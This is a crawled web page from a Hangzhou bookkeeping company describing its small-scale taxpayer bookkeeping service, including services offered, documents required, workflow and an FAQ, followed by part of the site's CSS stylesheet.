

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://hzjinbangshou.com/xgmdljz/
body_size: 5575
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="renderer" content="webkit">
<meta name="wap-font-scale" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>小规模代理记账-杭州金帮手企业管理有限公司</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="Keywords" content="杭州注册公司,杭州代理记账,临平代理记账,临平公司注册,杭州注册公司代理,杭州注册地址挂靠,杭州注册公司费用,杭州记账报税,杭州代注册公司多少钱,杭州公司代办注册公司,杭州营业执照代办费用,杭州代办营业执照公司,杭州代理记账费用,杭州代理记账多少钱" />
<meta name="Description" content="杭州金帮手是一家以工商注册、代理记账为核心业务的专业财务服务公司,金帮手专注企业财税服务10余年,累积服务企业和个体工商户2万余家,目前在全国有12处分公司及分支机构.为企业和个人提供税务服务、注册服务、培训服务以及验资审计咨询、管理咨询等方面的业务." />
<link rel="stylesheet" href="/theme/cszj/css/base.css" />
<link rel="stylesheet" href="/theme/cszj/css/inside.css" />
<link rel="stylesheet" href="/theme/cszj/css/adver.css" />
<script src="/theme/cszj/js/jquery-1.11.3.min.js"></script>
<script src="/theme/cszj/js/jquery.superslide.2.1.2.js"></script>
<script src="/theme/cszj/js/adver.js"></script>
<script src="/theme/cszj/js/common.js"></script>
</head>
<body>
<div class="wrapper">
<div class="header">
  <div class="t-b">
    <div class="wrap">
      <div class="wel">欢迎访问杭州金帮手企业管理有限公司！</div>
      <div class="mes">
        <a href="/guanyuwomen/">关于我们</a>
        <a href="/lxwm/">联系我们</a>
        <a href="/xinwenzixun/">知识库</a>
      </div>
    </div>
  </div>
  <div class="t-c">
    <div class="logo">
      <a href="/" style="float:left">
        <h1><img src="/theme/cszj/images/logo1.png" width="242" height="130" alt="长沙代理记账-公司注册-长沙泽勤财务咨询有限公司" /></h1>
      </a>
     <img src="/theme/cszj/images/logo2.png" height="130" width="auto" alt="长沙代理记账">
    </div>
    <div class="tel">4000-989-986<br/>
    </div>
    <div class="search">
      <form action="/plug/search.asp" method="get" onSubmit="return checksearch(this)">
        <input class="text" type="text" name="key" name="search_keyword" placeholder="请输入搜索关键词" required="required" value="" />
        <input class="ibtn bnt" type="submit" value="搜索" />
      </form>
    </div>
  </div>
  <div class="t-x">
    <div class="t-x-z">
    </div>
    <div class="nav">
      <ul class="clearfix">
        <li ><a href="/">网站首页</a></li>
        
        <li><a href="/getihuzhuce/">个体户注册</a></li>
        
        <li><a href="/shuishouchouhua/">税收筹划</a></li>
        
        <li><a href="/gszc/">公司注册</a></li>
        
        <li><a href="/dljz/">代理记账</a></li>
        
        <li><a href="/gszx/">公司注销</a></li>
        
        <li><a href="/zzfw/">增值服务</a></li>
        
        <li><a href="/xinwenzixun/">新闻资讯</a></li>
        
        <li><a href="/lxwm/">联系我们</a></li>
        
        <li><a href="/guanyuwomen/">关于我们</a></li>
        
      </ul>
    </div>
  </div>
</div>
<script language="javascript" src="https://scripts.easyliao.com/js/easyliao.js"></script>
<script type="text/javascript" charset="UTF-8" src="https://scripts.easyliao.com/33496/64816.js"></script>
<script>
function browserRedirect() {
var sUserAgent= navigator.userAgent.toLowerCase();
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp= sUserAgent.match(/midp/i) == "midp";
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid= sUserAgent.match(/android/i) == "android";
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile";
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
return true;
}
return false;
}
if(browserRedirect()){
    document.writeln('<script type="text/javascript" charset="UTF-8" src="//scripts.easyliao.com/公司id/移动网页id.js"></sc'+'ript>');
    }else{
    document.writeln('<script type="text/javascript" charset="UTF-8" src="//scripts.easyliao.com/公司id/PC网页id.js"></sc'+'ript>');
}
</script>




  <div class="container">
    <div class="location">当前位置： > <a href="/dljz/" title="代理记账">代理记账</a> > <a href="/xgmdljz/" title="小规模代理记账">小规模代理记账</a></div>
    <div class="wrap clearfix">
      <div class="main-i">
        <div class="article">
          <p><p style="margin-top: 0px; margin-bottom: 0px; text-align: center; line-height: 48px; background: rgb(255, 255, 255);"><img src="/upfile/201912/2019122654004001.jpg" title="1.jpg" alt="1.jpg"/></p><p style="margin-top: 0px; margin-bottom: 0px; line-height: 48px; background: rgb(255, 255, 255);"><strong style="font-size: 16px; text-align: justify;"><span style="color: rgb(70, 70, 70); font-family: 宋体;">服务内容：</span></strong></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">1</span><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">、建立账册（获取客户票据、核查客户票据、编制记账凭证、和客户确认税源、编制财务报表及申报、税控盘远程清盘）；</span></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">2</span><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">、纳税申报：（增值税、附加税申报、个人企业所得税申报、文化事业建设税社保；印花税申报；工会经费、残保金申报；房产税、土地使用税申报；）</span></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">3</span><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">、凭证相关：（整理、粘贴凭证；打印、装订凭证；打印纳税申报表；打印银行对账单；打印全年明细账；打印全年总账；年末装订总账明细账；）</span></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;background:rgb(255,255,255)"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">&nbsp;</span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><strong><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">小规模企业代理记账免费服务</span></strong></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">1</span><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">、企业每年所得税汇算清缴；</span></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-family: 宋体; color: rgb(70, 70, 70); font-size: 16px;">2、工商年报（我司签约客户，全部免费工商年报）；</span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-family: 宋体; color: rgb(70, 70, 70); font-size: 16px;">3、社会保险（我司签约客户，社保增减以及报表免费操作）</span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-family: 宋体; color: rgb(70, 70, 70); font-size: 16px;">4、年度财务报表申报；</span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-family: 宋体; color: rgb(70, 70, 70); font-size: 16px;">5、享受后续财务制度和免费的财税咨询服务；</span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">服务时间：随时可以提供代理记账服务，可以半年付及年付。我司代账费一次性收取，中途不再收取别的费用，工商年报、社会保险、年度报表等全部无偿服务。</span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;background:rgb(255,255,255)"><br/></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;background:rgb(255,255,255)"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">&nbsp;</span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><strong><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">准备资料：</span></strong></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">1</span><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">、公司执照副本复印件；</span></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">2</span><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">、法人、股东身份证复印件；</span></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">3</span><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">、银行开户许可证复印件；</span></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">4</span><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">、电子税务局的密码和个税的密码</span></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">5</span><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">、非新注册的公司交接原会计资料（电子税务局的密码和个税的密码；记账凭证；会计报表、总账、明细账、科目余额表）</span></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;background:rgb(255,255,255)"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">&nbsp;</span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><strong><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">代理记账流程：</span></strong></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">1</span><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">、签单代理记账合同（专属客服人员一对一服务，签订对应的代理记账合同）；</span></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">2</span><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">、收取票据（客户快递票据或者上门取票）；</span></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">3</span><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">、专属会计人员做账（整理对应的票据，然后根据客户提供的票据开始做账）；</span></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">4</span><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">、税金确认（及时跟客户确定税金，合理的控制税金）；</span></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">5</span><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">、企业纳税申报（专属主办会计迅速申报附加税、个税、增值税及所得税等）；</span></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">6</span><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">、财务报表随时可以查看（专属的财务后台，可以随时查看公司的当月财务情况；资产负债表、总账明细账）</span></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">7</span><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">、售后财税咨询（给企业提供公司运行中相关的财税咨询）；</span></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;background:rgb(255,255,255)"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">&nbsp;</span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><strong><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">相关问题：</span></strong></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><strong><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">刚刚注册的公司，前面都没有业务可以不做账报税吗？</span></strong></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">这个是不可以的，公司注册下来之后</span><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">30</span><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">天之内就需要去税务局报道，次月就要开始做账报税；</span></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;background:rgb(255,255,255)"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">&nbsp;</span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><strong><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">代理记账的标准是多少一年？</span></strong></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">这个收费不是固定的，需要根据客户的实际情况来进行报价。</span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;background:rgb(255,255,255)"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">&nbsp;</span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><strong><span style="color: rgb(70, 70, 70); font-size: 16px; font-family: 宋体;">公司以前在别的公司做账，现在交接过来需要准备什么？</span></strong></span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;background:rgb(255,255,255)"><span style="font-family: 宋体; color: rgb(70, 70, 70); font-size: 16px;">&nbsp;</span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;background:rgb(255,255,255)"><span style="font-family: Arial; color: rgb(70, 70, 70); font-size: 16px;">会计交接是很重要的一件事，需办理交接手续，代理期间的凭证、报表、纳税申报表、总账明细账、年报、以及其他有关公司的相关信息。</span></p><p style="margin-top:0;margin-bottom:0;text-align:justify;text-justify:inter-ideograph;line-height:48px;background:rgb(255,255,255)"><span style="font-size: 16px;"><br/></span></p>
             <div class="list_page page_group"><ul></ul></div></p>
        </div>
      </div>
      <div class="sidebar-i">
        <h2 class="leftTitle"><i>小规模代理记账</i><s></s></h2>
        <div class="menu">
          <dl>
            
            <dt><a href="/xgmdljz/">小规模代理记账</a></dt>
            
            <dt><a href="/ybnsrdljz/">一般纳税人代理记账</a></dt>
            
            <dt><a href="/jzsl/">旧账梳理</a></dt>
            
          </dl>
        </div>
      </div>

    </div>
  </div>
  <div class="footer" id="gwogojzzbo">
  <div class="wrap">
    <div class="w-1 clearfix">
      <div class="ftnav clearfix">
        
        <dl>
          <dt><a href="/getihuzhuce/">个体户注册</a></dt>
         
        </dl>
        
        <dl>
          <dt><a href="/shuishouchouhua/">税收筹划</a></dt>
         
        </dl>
        
        <dl>
          <dt><a href="/gszc/">公司注册</a></dt>
         
          <dd><a href="/gszcc/">公司注册</a></dd>
          
          <dd><a href="/gsfrgdbg/">公司法人股东变更</a></dd>
          
          <dd><a href="/gsgqzr/">公司股权转让</a></dd>
          
          <dd><a href="/gsjyfwbg/">公司经营范围变更</a></dd>
          
          <dd><a href="/gsmcbg/">公司名称变更</a></dd>
          
          <dd><a href="/gszcdzbg/">公司注册地址变更</a></dd>
          
          <dd><a href="/gsgsnj/">公司工商年检</a></dd>
          
        </dl>
        
        <dl>
          <dt><a href="/dljz/">代理记账</a></dt>
         
          <dd><a href="/xgmdljz/">小规模代理记账</a></dd>
          
          <dd><a href="/ybnsrdljz/">一般纳税人代理记账</a></dd>
          
          <dd><a href="/jzsl/">旧账梳理</a></dd>
          
        </dl>
        
        <dl>
          <dt><a href="/gszx/">公司注销</a></dt>
         
          <dd><a href="/gszx/">公司注销</a></dd>
          
        </dl>
        
        <dl>
          <dt><a href="/zzfw/">增值服务</a></dt>
         
          <dd><a href="/gthzc/">个体户注册</a></dd>
          
          <dd><a href="/gthzx/">个体户注销</a></dd>
          
          <dd><a href="/sbzl/">商标专利</a></dd>
          
        </dl>
        
        <dl>
          <dt><a href="/xinwenzixun/">新闻资讯</a></dt>
         
          <dd><a href="/xinzhengjiedu/">新政解读</a></dd>
          
          <dd><a href="/xingyedongtai/">行业动态</a></dd>
          
          <dd><a href="/changjianwenti/">常见问题</a></dd>
          
        </dl>
        
        <dl>
          <dt><a href="/lxwm/">联系我们</a></dt>
         
        </dl>
        
      </div>
      <div class="ftcon">
        <h2>联系我们</h2>
<p>电话：4000-989-986</p>
<p>公司地址：浙江省杭州市余杭区南苑街道西子国际一号楼14楼</p>
</br>
        <img src="/theme/cszj/images/153569786572302900.jpg" width="90" height="90" alt="关注我们" /> </div>
    </div>
    <div class="w-2 clearfix">
      <div class="w-2-z">
        <div class="p">一站式企业服务平台：<span><a href="/guanyuwomen/">关于我们</a><a href="/lxwm/">联系我们</a><a href="/xinwenzixun/">知识库</a></span></div>
        <div class="copyright">
          Copyright © 2021 All Rights Reserved. 备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="external nofollow">浙ICP备19025288号-1</a>

</script>

          <p> Copyright © 2021 杭州金帮手企业管理有限公司 版权所有 <a href="/sitemap.html" target="_blank">网站地图</a>  |  <a href="/sitemap_baidu.xml" target="_blank">xml地图</a><script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1279615857'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/z_stat.php%3Fid%3D1279615857%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></p>
        </div>
      </div>

      <select onchange="window.open(this.options[this.selectedIndex].value)" name="select">
       <option value="###">合作伙伴</option>
       
      </select>
    </div>
  </div>
</div>

<script src="/plug/service/online.js"></script>
</div>
<script>
$('.t-x-z').hover(function(){
$(this).find('ul').slideDown();
},function(){
$(this).find('ul').hide();
});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://hzjinbangshou.com/theme/cszj/css/base.css
body_size: 10911
content:
@charset "utf-8";

body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, dl, dt, dd, ul, ol, li, pre, form, fieldset, legend, button, input, textarea, th, td {
	margin: 0;
	padding: 0;
}
body, button, input, select, textarea {
	font: 12px/1.5 Microsoft YaHei, Arial, sans-serif;
}
h1, h2, h3, h4, h5, h6 {
	font-size: 100%;
}
address, cite, dfn, em, var {
	font-style: normal;
}
ul, ol {
	list-style: none;
}
a {
	text-decoration: none;
}
legend {
	color: #000;
}
fieldset, img {
	border: 0;
	vertical-align: top;
}
section, article, aside, header, footer, nav, dialog, figure {
	display: block;
}
figure {
	margin: 0;
}
button, input, select, textarea {
	font-size: 100%;
	border: 0;
	background: none;
	outline: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0
}
.clear {
	display: block;
	height: 0;
	overflow: hidden;
	clear: both
}
.clearfix:after {
	content: '\20';
	display: block;
	height: 0;
	clear: both;
}
.clearfix {
*zoom:1;
}
a:link, a:visited {
	text-decoration: none;
}
a:hover, a:active {
	text-decoration: none;
}
a {
blr:expression_r(this.onFocus=this.blur());
}
a {
	outline: none;
	transition-duration: 0.3s, 0.3s;
	transition-property: background-color, color;
	transition-timing-function: ease, ease;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
.hidden {
	display: none;
}
.invisible {
	visibility: hidden;
}
.noBg {
	background: none !important;
}
.noBd {
	border: none !important;
}
.noMr {
	margin-right: 0 !important;
	float: right !important;
}
.i {
	text-align: justify;
	text-justify: inter-ideograph;
}
/*Body*/
body {
	color: #464646;
}
a {
	color: #464646;
}
a:hover {
	color: #02276c;
}
.wrap {
	width: 1200px;
	margin: 0 auto;
}
.wrapper {
	width: 100%;
	margin: 0 auto;
	overflow: hidden;
}
.t-b {
	background: #f2f2f2;
}
.t-b .wrap {
	height: 35px;
	line-height: 35px;
}
.t-b .wel {
	float: left;
}
.t-b .mes {
	float: right;
}
.t-b .mes a {
	background: url(../images/xl.png) right center no-repeat;
	padding-right: 15px;
	margin-left: 25px;
}
.t-c {
	width: 1200px;
	height: 155px;
	margin: 0 auto;
}
.logo {
	float: left;
	margin-top: 14px;
}
.search {
	float: right;
	margin: 60px 40px 0 0;
}
.search form {
	width: 450px;
	height: 36px;
	background: url(../images/search.png);
}
.search .text {
	width: 320px;
	height: 36px;
	line-height: 36px;
	float: left;
	padding-left: 39px;
}
.search .ibtn {
	width: 88px;
	height: 36px;
	float: right;
	cursor: pointer;
	color: #fff;
	font-size: 14px;
}
.tel {
	float: right;
	background: url(../images/tel.png) left center no-repeat;
	font-size: 23px;
	line-height: 50px;
	font-family: Arial;
	padding-left: 55px;
	margin-top: 54px;
	letter-spacing: 0.2px;
}
.tel span {
	font-size: 20px;
	letter-spacing: 0;
}
.t-x {
	width: 1400px;
	height: 43px;
	margin: 0 auto;
}
.t-x-z {
	position: relative;
	float: left;
}
.t-x-z .ck {
	width: 138px;
	height: 42px;
	line-height: 42px;
	border: 1px solid #96adbf;
	border-bottom: 0;
	font-size: 15px;
	cursor: pointer;
	background: url(../images/ck.png) 24px center no-repeat;
	padding-left: 60px;
}
.t-x-z ul {
	width: 200px;
	height: 485px;
	position: absolute;
	top: 44px;
	left: 0;
	z-index: 100;
	background: rgba(2,39,108,0.7);/*display:none;*/
}
.t-x-z li {
	position: relative;
	border-bottom: 1px solid #5475a2;
}
.t-x-z li .a-1 {
	display: block;
	height: 53px;
	line-height: 53px;
	font-size: 16px;
	color: #fff;
	padding-left: 35px;
}
.t-x-z li .a-1:hover {
	background: #fff;
	color: #02276c
}
.t-x-z li .box {
	width: 652px;
	height: 422px;
	position: absolute;
	top: 0;
	left: 200px;
	background: #fff url(../images/slogan.jpg) right bottom no-repeat;
	padding: 10px 28px 0;
	display: none;
	overflow-y: scroll;
}
.list_page{text-align:center;margin:10px;display:block;}
.list_page:after{content:" ";display:block;height:0;clear:both;visibility:hidden;overflow:hidden;}
.list_page ul{list-style:none;margin:0;padding:0;display:inline-block;vertical-align:bottom;}
.list_page ul li{display:inline-block;border:solid 1px #ddd;border-radius:4px;}
.list_page ul a{color:#333;padding:8px 12px;line-height:18px;display:block;transition:all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;background:#fff;}
.page_group ul{border-right:solid 1px #ddd;border-radius:4px;}
.page_group ul li{border-right:none;border-radius:0;float:left;}
.page_group ul li:not(:first-child):not(:last-child){border-radius:0;}
.page_group ul li:first-child{border-radius:4px 0 0 4px;}
.page_group ul li:last-child{border-radius:0 4px 4px 0;}
.page_group ul .active a{background:#f3f3f3;border-radius:0;}
.t-x-z li .box dl {
	padding-top: 10px;
}
.t-x-z li .box dt {
	font-size: 14px;
	border-bottom: 1px solid #e8e8e8;
	padding-bottom: 6px;
	font-weight: bold;
}
.t-x-z li .box dt img {
	margin: 4px 0 0 6px;
}
.t-x-z li .box dd {
	padding-top: 10px;
	border-bottom: 1px solid #e8e8e8;
	padding-bottom: 10px;
	line-height: 22px;
}
.t-x-z li .box dd a {
	padding-right: 20px;
}
.t-x-z li .box .slogan {
	padding-top: 8px;
}
.t-x-z li:hover .box {
	display: block;
}
.t-x-z li .p1 {
}
.t-x-z li .p2 {
	top: -54px;
}
.t-x-z li .p3 {
	top: -108px;
}
.t-x-z li .p4 {
	top: -162px;
}
.t-x-z li .p5 {
	top: -216px;
}
.t-x-z li .p6 {
	top: -270px;
}
.t-x-z li .p7 {
	top: -324px;
}
.t-x-z li .p8 {
	top: -378px;
}
.nav {
	float: left;
}
.nav ul {
}
.nav ul li {
	float: left;
	display: inline;
	position: relative;
	z-index: 10;
}
.nav ul li a {
	display: block;
	height: 43px;
	line-height: 43px;
	font-size: 15px;
	padding: 0 30px;
	color: #000;
	text-align: center;
	position: relative;
}
.nav ul li a:hover, .nav ul li a.current {
	color: #02276c;
}
.nav ul li:last-child a {
	padding-right: 0;
}
.nav ul li .img1 {
	margin-top: 10px;
}
.nav ul li .img2 {
	position: absolute;
	top: -12px;
	left: 70px;
}
.nav ul li em {
	display: block;
	width: 19px;
	height: 11px;
	position: absolute;
	top: 8px;
	right: 10px;
	background: url(../images/hot.png);
}
.nav ul li .ewm {
	position: absolute;
	top: 43px;
	right: 0;
	z-index: 100;
	display: none;
}
.nav ul li a:hover .ewm {
	display: block;
}
/*Banner*/
.banner {
	position: relative;
	left: 50%;
	width: 1920px;
	margin-left: -960px;
	text-align: center;
	border-top: 1px solid #96adbf;
}
.banner .hd {
	position: absolute;
	left: 0;
	bottom: 30px;
	width: 100%;
	height: 8px;
	z-index: 4;
}
.banner .hd ul {
	width: 1000px;
	height: 8px;
	margin: 0 auto;
